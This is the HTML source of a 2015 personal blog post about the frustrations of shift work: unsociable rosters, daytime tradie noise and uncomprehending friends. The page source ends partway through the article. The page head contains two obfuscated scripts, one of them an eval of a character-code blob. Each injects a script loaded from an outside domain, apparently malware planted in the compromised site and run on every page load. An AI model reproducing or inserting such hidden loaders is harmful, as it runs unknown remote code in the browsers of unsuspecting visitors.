<link rel='stylesheet' id='owl-carousel-css' href='http://www.handbagmafia.net/wp-content/themes/easyblog/css/owl.carousel.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='themewing-style-css' href='http://www.handbagmafia.net/wp-content/themes/easyblog/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='quick-style-css' href='http://www.handbagmafia.net/wp-content/themes/easyblog/themewing-style.php?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://www.handbagmafia.net/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://www.handbagmafia.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.handbagmafia.net/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.handbagmafia.net/wp-content/plugins/jetpack/css/jetpack.css?ver=12.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.handbagmafia.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.15.3' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/www.handbagmafia.net","hash_tracking":"false","ua":"UA-39299355-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='http://www.handbagmafia.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/plugins/tweetthis/assets/js/tweet-this-box.js?ver=6.2.2' id='tt-tweet-this-box-js-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/themes/easyblog/js/bootstrap.min.js?ver=6.2.2' id='themewing-bootstrapjs-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/themes/easyblog/js/bootstrap-wp.js?ver=6.2.2' id='themewing-bootstrapwp-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/themes/easyblog/js/owl.carousel.min.js?ver=6.2.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/themes/easyblog/js/custom.js?ver=6.2.2' id='custom-js'></script>
<link rel="https://api.w.org/" href="http://www.handbagmafia.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.handbagmafia.net/wp-json/wp/v2/posts/2207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.handbagmafia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.handbagmafia.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://wp.me/p5GDaJ-zB' />
<link rel="alternate" type="application/json+oembed" href="http://www.handbagmafia.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.handbagmafia.net%2Fall-hail-the-shift-worker%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.handbagmafia.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.handbagmafia.net%2Fall-hail-the-shift-worker%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#acx_social_widget img 
{
width: 55px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<meta name="google-site-verification" content="V1URprfZxMT42eCqh2e8pAdQOUAJe6mvB0y8VXWuoRw" /><script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.handbagmafia.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":2207,"post_name":"all-hail-the-shift-worker","post_title":"All Hail The Shift Worker","post_type":"post","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":413,"name":"Laughs","slug":"laughs","term_group":0,"term_taxonomy_id":413,"taxonomy":"category","description":"","parent":0,"count":76,"filter":"raw","cat_ID":413,"category_count":76,"category_description":"","cat_name":"Laughs","category_nicename":"laughs","category_parent":0},{"term_id":720,"name":"Work","slug":"work","term_group":0,"term_taxonomy_id":720,"taxonomy":"category","description":"","parent":0,"count":7,"filter":"raw","cat_ID":720,"category_count":7,"category_description":"","cat_name":"Work","category_nicename":"work","category_parent":0}]; _mmunch['postTags'] = [{"term_id":723,"name":"delirium","slug":"delirium","term_group":0,"term_taxonomy_id":723,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":722,"name":"exhaustion","slug":"exhaustion","term_group":0,"term_taxonomy_id":722,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":721,"name":"shift work","slug":"shift-work","term_group":0,"term_taxonomy_id":721,"taxonomy":"post_tag","description":"","parent":0,"count":2,"filter":"raw"},{"term_id":724,"name":"struggle","slug":"struggle","term_group":0,"term_taxonomy_id":724,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":306,"name":"work","slug":"work","term_group":0,"term_taxonomy_id":306,"taxonomy":"post_tag","description":"","parent":0,"count":8,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"Handbagmafia","ID":1};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="172051" async></script><!-- Block Referral Spam By WPDeveloper.net -->	<style>img#wpstats{display:none}</style>
		<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style type="text/css">
.mctb-bar,.mctb-response,.mctb-close{ background: #73babc !important; }
.mctb-bar,.mctb-label,.mctb-close{ color: #000000 !important; }
.mctb-button{ background: #a5a5a5 !important; border-color: #a5a5a5 !important; }
.mctb-email:focus{ outline-color: #a5a5a5 !important; }
.mctb-button{ color: #ffffff !important; }
</style>
<style type="text/css" title="dynamic-css" class="options-output">.logo-text{margin-top:30px;margin-right:0;margin-bottom:0;margin-left:0;}.site-header{padding-top:50px;padding-bottom:50px;}body{background-repeat:repeat;background-image:url('http://www.handbagmafia.net/wp-content/uploads/2015/01/HBM-BG-CHECKS-2.gif');}body{font-family:Roboto Slab;line-height:30px;font-weight:300;font-style:normal;color:#333;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}ul.main-menu>li>a{font-family:Roboto Slab;line-height:30px;font-weight:400;font-style:normal;color:#676767;font-size:12px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading ul.main-menu>li>a,{opacity: 0;}.ie.wf-loading ul.main-menu>li>a,{visibility: hidden;}ul.main-menu li ul li a{font-family:Roboto Slab;line-height:30px;font-weight:400;font-style:normal;color:#676767;font-size:11px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading ul.main-menu li ul li a,{opacity: 0;}.ie.wf-loading ul.main-menu li ul li a,{visibility: hidden;}h1{font-family:Roboto Slab;line-height:48px;font-weight:300;font-style:normal;color:#333;font-size:48px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,{opacity: 0;}.ie.wf-loading h1,{visibility: hidden;}h2{font-family:Roboto Slab;line-height:40px;font-weight:300;font-style:normal;color:#333;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,{opacity: 0;}.ie.wf-loading h2,{visibility: hidden;}h3{font-family:Roboto Slab;line-height:30px;font-weight:300;font-style:normal;color:#333;font-size:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,{opacity: 0;}.ie.wf-loading h3,{visibility: hidden;}h4{font-family:Roboto Slab;line-height:24px;font-weight:300;font-style:normal;color:#333;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,{opacity: 0;}.ie.wf-loading h4,{visibility: hidden;}h5{font-family:Roboto Slab;line-height:24px;font-weight:300;font-style:normal;color:#333;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,{opacity: 0;}.ie.wf-loading h5,{visibility: hidden;}h6{font-family:Roboto Slab;line-height:16px;font-weight:300;font-style:normal;color:#333;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6,{opacity: 0;}.ie.wf-loading h6,{visibility: hidden;}</style></head>


<body class="post-template-default single single-post postid-2207 single-format-standard boxwidth">
	<div id="body-inner">

	<header id="masthead" class="site-header" role="banner">

		<div class="site-search">
	   		<div class="container">
	   			
<form role="form" method="get" id="searchform" action="http://www.handbagmafia.net/" >
   <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
</form>	   		</div>
	   		<div class="site-search-btn">
	    		<a href="#" class="icon-search-btn-close"><i class='fa fa-close'></i></a>
	    	</div>
	    </div>

    	        <div class="site-search-btn">
            <a href="#" class="icon-search-btn"><i class="fa fa-search"></i></a>
        </div>
        
		<div class="container">
			<div class="row">
				<div class="logo-header-inner col-sm-12">
					
						        	<a  href="http://www.handbagmafia.net"> <img class="entry-logo img-responsive" src="http://www.handbagmafia.net/wp-content/uploads/2015/01/HBM-NEW-HEADER-002.gif" alt="logo" title="logo"></a>
						        
							        
				</div>
			</div>
		</div><!-- .container -->
	</header><!-- #masthead -->

	<nav class="site-navigation navigation">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="site-navigation-inner">
						<div class="navbar-header">
							<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
							<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
								<span class="sr-only">Toggle navigation</span>
							  <span class="icon-bar"></span>
							  <span class="icon-bar"></span>
							  <span class="icon-bar"></span>
							</button>
						  </div>

					<!-- The WordPress Menu goes here -->
				<div class="collapse navbar-collapse navbar-responsive-collapse"><ul id="main-menu" class="nav navbar-nav main-menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-167"><a href="http://www.handbagmafia.net/">Home</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="http://www.handbagmafia.net/about/">About Me</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://www.handbagmafia.net/contact-me/">Contact Me</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="http://www.handbagmafia.net/work-with-handbag-mafia/">Work With Handbag Mafia</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645"><a href="http://www.handbagmafia.net/handbagmafia-store/">HandbagMafia Store</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="http://www.handbagmafia.net/published-elsewhere/">Published Elsewhere</a></li>
<li id="menu-item-5627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5627"><a href="http://www.handbagmafia.net/handbagmafia-reading-list/">HandbagMafia Reading List</a></li>
</ul></div>
					</div><!-- .navbar -->
				</div>
			</div>
		</div><!-- .container -->
	</nav><!-- .site-navigation -->



<div class="main-content">

	<div class="container">

		<div class="row">

		<div id="content" class="main-content-inner col-sm-12">
			
				
<article id="post-2207" class="post-2207 post type-post status-publish format-standard has-post-thumbnail hentry category-laughs category-work tag-delirium tag-exhaustion tag-shift-work tag-struggle tag-work">

        <header class="page-header">

                            <span class="meta-category"><a href="http://www.handbagmafia.net/category/laughs/" rel="category tag">Laughs</a>, <a href="http://www.handbagmafia.net/category/work/" rel="category tag">Work</a></span>
              

            <h2 class="page-title">
                <a href="http://www.handbagmafia.net/all-hail-the-shift-worker/" rel="bookmark">All Hail The Shift Worker</a>
            </h2>

                            <ul class="entry-meta">

                                          <li class="publish-date">
                       Posted on <time class="entry-date" datetime="2015-09-15T05:16:18+10:00">15 Sep,  2015</time>
                     </li> 
                       

                                          <li class="author"> By <a href="http://www.handbagmafia.net/author/admin/" title="Posts by Handbagmafia" rel="author">Handbagmafia</a></li>
                       

                     

                     
                                                <li class="comments-link"><a href="http://www.handbagmafia.net/all-hail-the-shift-worker/#comments"><span class="dsq-postid" data-dsqidentifier="2207 http://www.handbagmafia.net/?p=2207">52 Comments</span></a>                        </li>
                                                
                </ul><!-- .entry-meta -->
                    </header><!-- .entry-header -->

     

        <header class="entry-header">
                            <div class="featured-image">
                    <a href="http://www.handbagmafia.net/all-hail-the-shift-worker/" rel="bookmark"><img width="1140" height="600" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/SLEEP-GRASS.jpg?resize=1140%2C600" class="img-responsive wp-post-image" alt="As a shift worker, I&#039;m faced with some unique problems..." decoding="async" srcset="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/SLEEP-GRASS.jpg?w=1140 1140w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/SLEEP-GRASS.jpg?resize=300%2C158 300w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/SLEEP-GRASS.jpg?resize=1024%2C539 1024w" sizes="(max-width: 1140px) 100vw, 1140px" /></a>
                </div>
                        <div class="post-icon"><i class="fa fa-thumb-tack"></i></div>
        </header>
  

        

    <div class="entry-blog">

        
        <div class="entry-summary">
            <div class='mailmunch-forms-before-post' style='display: none !important;'></div><p>Ever done shift work? I have. In fact, most of my adult life has involved a roster that covers days, nights and weekends.</p>
<p>7 days a week, 365 days a year, <em>people are working</em>. Crazy, right?</p>
<p><span id="more-2207"></span></p>
<p>We work weekends, we work nights, we work public holidays and we work everything in between. We are your nurses, your doctors, your care staff, your emergency services, your shelf-packers, your printers, your public transport workers and your truck drivers and more. We work across health, mining, IT, hospitality and many other industries. There are morning shifts, evening shifts, night shifts, split shifts and irregular shifts. According to the ABS, in 2009, shift workers made up 16% of the workforce. That might not seem like much but it equates to 1.4 million people. 5 years on, it&#8217;s probably even more when you take into account the mining boom, the ageing population and so on. Shift workers deal with a unique set of problems that regular folk just don&#8217;t seem to understand. Here are just a few:</p>
<h3>Nothing is <em>ever </em>planned for during the week.</h3>
<p>Shift workers often work nights and weekends. It&#8217;s a simple fact of (shift worker) life. But does anyone get married when it&#8217;s convenient for shift workers? No. Does anyone have their birthday party on a Wednesday morning? No. Are their school reunions on Tuesday afternoons when we are off? Nope. Family and friends get cranky when we can&#8217;t make the Friday/Saturday/Sunday stuff but I bet if I organised a big Wednesday night shindig, they&#8217;d complain! Can&#8217;t win!</p>
<h3>Except home renovations, maintenance and building that&#8217;s <em>always</em> during the week.</h3>
<p>It&#8217;s usually when your local shift worker needs to sleep, either before night shift or, even worse, between them. Drilling, hammering, power tools, lawn mowers, blowers and god knows what else. Plus the accompanying radio blaring. There has been more than one occasion when a wild-eyed, bed-haired woman in a fluffy pink robe has appeared on my street to ask bemused tradies to please, <em>please</em> turn it down.</p>
<p><a href="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/SLEEP.gif"><img decoding="async" loading="lazy" class="aligncenter wp-image-2217" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/SLEEP.gif?resize=394%2C224" alt="SLEEP" width="394" height="224" data-recalc-dims="1" /></a></p>
<p>Earplugs are the number one suggestion but can I tell you, they aren&#8217;t very comfortable for us side-sleepers. You can&#8217;t even call the council or the police to complain about the noise. The police especially will sympathise but they will also tell you there&#8217;s nothing to be done.</p>
<h3>Your family and friends will never, ever get used to your roster.</h3>
<p>They just can&#8217;t. It&#8217;s not personal, it&#8217;s just incomprehensible to the average 9-5 worker. They invite you to Friday night drinks the THURSDAY before and get all huffy when you can&#8217;t go, because you&#8217;re working. Can you not just swap a shift? (Sure! Do you know anyone who <em>wants</em> to work my Friday night shift?) Can you not just call in sick? (Sure! And <em>you</em> call in sick when <em>I</em> wanna hang out on Monday afternoon, okay?) They ring you at <em>ridiculous</em> times, like a random <em>Saturday</em> <em>morning</em>, to ask if you want to go to the shops or something crazy like that. They phone on a Wednesday evening, just for a chat, leaving increasingly annoyed voice mails that you don&#8217;t get until 1am when you have a break and check your phone. Or they want to chat between shifts! If you know anyone who works long shifts, trust me, the gaps between are no-man&#8217;s land. You won&#8217;t get any sense out of us anyway- send us a text and we&#8217;ll you call when we surface.</p>
